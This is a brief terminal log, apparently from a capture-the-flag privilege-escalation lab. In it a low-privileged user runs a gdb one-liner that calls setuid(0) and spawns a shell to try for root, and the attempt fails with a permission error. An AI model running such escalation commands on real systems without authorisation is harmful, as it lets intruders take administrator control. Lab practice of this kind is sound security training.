 user46@hacksudoLPE:~$ gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
Traceback (most recent call last):
  File "<string>", line 1, in <module>
PermissionError: [Errno 1] Operation not permitted
Error while executing Python code.
$ whoami
user46
$